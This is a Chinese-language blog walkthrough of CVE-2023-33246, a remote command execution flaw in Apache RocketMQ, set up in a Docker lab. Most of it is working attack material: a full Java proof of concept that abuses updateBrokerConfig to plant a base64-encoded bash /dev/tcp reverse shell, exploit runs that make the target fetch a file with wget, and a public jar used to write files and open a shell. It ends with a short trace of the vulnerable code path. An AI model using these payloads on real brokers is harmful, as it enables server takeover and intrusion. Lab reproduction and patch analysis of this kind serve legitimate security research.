简介
RocketMQ是一款低延迟、高并发、高可用、高可靠的分布式消息中间件。既可为分布式应用系统提供异步解耦和削峰填谷的能力,同时也具备互联网应用所需的海量消息堆积、高吞吐、可靠重试等特性。
影响版本
<=RocketMQ 5.1.0
<=RocketMQ 4.9.5
环境搭建
docker pull apache/rocketmq:4.9.4

root@ubuntu:/home/ubuntu/Desktop# docker run -d --name rmqnamesrv -p 9876:9876 apache/rocketmq:4.9.4 sh mqnamesrv //起nameserver创建broker.conf,并且修改配置文件内容
root@ubuntu:/home/ubuntu/Desktop# docker run -d --name rmqbroker --link rmqnamesrv:namesrv -e "NAMESRV_ADDR=namesrv:9876" -p 10909:10909 -p 10911:10911 -p 10912:10912 apache/rocketmq:4.9.4 sh mqbroker -c /home/rocketmq/rocketmq-4.9.4/conf/broker.conf //起Broker
docker ps

http://127.0.0.1:10912/
python3 check.py --ip 10.10.14.72 --port 9876
python3 CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py 10.10.14.72 10911 wget 10.10.14.162:8666/1.txt
使用vulhub直接搭建可能效果好一点儿,否则,不知道为什么在漏洞利用执行上面命令的时候无回显,可能exp的问题
cd vulhub/rocketmq/CVE-2023-33246
docker-compose up -dPOC如下
import org.apache.rocketmq.tools.admin.DefaultMQAdminExt;
import java.util.Base64;
import java.util.Properties;
public class poc {
private static String getCmd(String ip, String port) {
String cmd = "bash -i >& /dev/tcp/" + ip + "/" + port + " 0>&1";
String cmdBase = Base64.getEncoder().encodeToString(cmd.getBytes());
return "-c $@|sh . echo echo \"" + cmdBase + "\"|base64 -d|bash -i;";
}
public static void main(String[] args) throws Exception {
String targetHost = "目的IP";
String targetPort = "10911";
String shellHost = "VPSIP";
String shellPort = "Listen-port";
String targetAddr = String.format("%s:%s",targetHost,targetPort);
Properties props = new Properties();
props.setProperty("rocketmqHome", getCmd(shellHost,shellPort));
props.setProperty("filterServerNums", "1");
// 创建 DefaultMQAdminExt 对象并启动
DefaultMQAdminExt admin = new DefaultMQAdminExt();
// admin.setNamesrvAddr("0.0.0.0:12345");
admin.start();


// 更新配置⽂件
admin.updateBrokerConfig(targetAddr, props);
Properties brokerConfig = admin.getBrokerConfig(targetAddr);
System.out.println(brokerConfig.getProperty("rocketmqHome"));
System.out.println(brokerConfig.getProperty("filterServerNums"));
// 关闭 DefaultMQAdminExt 对象
admin.shutdown();
}
}使用IDEA创建maven项目,创建xml文件下载依赖,下载地址
https://mvnrepository.com/artifact/org.apache.rocketmq/rocketmq-tools/4.9.4

<!-- https://mvnrepository.com/artifact/org.apache.rocketmq/rocketmq-tools -->
<dependency>
<groupId>org.apache.rocketmq</groupId>
<artifactId>rocketmq-tools</artifactId>
<version>4.9.4</version>
</dependency>
修改POC
import org.apache.rocketmq.tools.admin.DefaultMQAdminExt;
import java.util.Base64;
import java.util.Properties;
public class poc {
private static String getCmd(String ip, String port) {
String cmd = "bash -i >& /dev/tcp/" + ip + "/" + port + " 0>&1";
String cmdBase = Base64.getEncoder().encodeToString(cmd.getBytes());
return "-c $@|sh . echo echo \"" + cmdBase + "\"|base64 -d|bash -i;";
}
public static void main(String[] args) throws Exception {
String targetHost = "10.10.14.72";
String targetPort = "10911";
String shellHost = "10.10.14.72";
String shellPort = "65532";
String targetAddr = String.format("%s:%s",targetHost,targetPort);
Properties props = new Properties();
props.setProperty("rocketmqHome", getCmd(shellHost,shellPort));
props.setProperty("filterServerNums", "1");
// 创建 DefaultMQAdminExt 对象并启动
DefaultMQAdminExt admin = new DefaultMQAdminExt();
// admin.setNamesrvAddr("0.0.0.0:12345");
admin.start();
// 更新配置⽂件
admin.updateBrokerConfig(targetAddr, props);
Properties brokerConfig = admin.getBrokerConfig(targetAddr);
System.out.println(brokerConfig.getProperty("rocketmqHome"));
System.out.println(brokerConfig.getProperty("filterServerNums"));
// 关闭 DefaultMQAdminExt 对象
admin.shutdown();
}

}反弹结果

git clone https://github.com/SuperZero/CVE-2023-33246.git
java -jar CVE-2023-33246.jar -ip "127.0.0.1:10911" -cmd "222 >/root/2.txt"

进入容器,查看根部录下文件是已写入

java -jar CVE-2023-33246.jar -ip "127.0.0.1:10911" -cmd "bash -i >& /dev/tcp/10.10.14.72/65532 0>&1"反弹shell
漏洞分析

启动broker路由如下:
main:50, BrokerStartup (org.apache.rocketmq.broker)
start:55, BrokerStartup (org.apache.rocketmq.broker)
start:1570, BrokerController (org.apache.rocketmq.broker)
startBasicService:1527, BrokerController (org.apache.rocketmq.broker)

start:57, FilterServerManager (org.apache.rocketmq.broker.filtersrv)当在函数org.apache.rocketmq.broker.filtersrv.FilterServerManager61行

调用下面的createFilterServer方法,71行中看到从配置文件中获取参数。72行调用方法buildStartCommand

该方法中取到变量NamesrvAddr和 RocketmqHome,获取之后进行拼接cmd,在72行拿到拼接后的cmd

进入for循环后在org.apache.rocketmq.broker.filtersrv.FilterServerUtil中给的callshell方法去执行命令
该中间件本来就是每30秒执行一次,漏洞产生的就是修改了配置文件,变量被赋值为了恶意命令,导致了命令执行。
原创稿件征集
征集原创技术文章中,欢迎投递
投稿邮箱:edu@antvsion.com
文章类型:黑客极客技术、信息安全热点安全研究分析等安全相关
通过审核并发布能收获200-800元不等的稿酬。
更多详情,点我查看!

靶场实操,戳“阅读原文“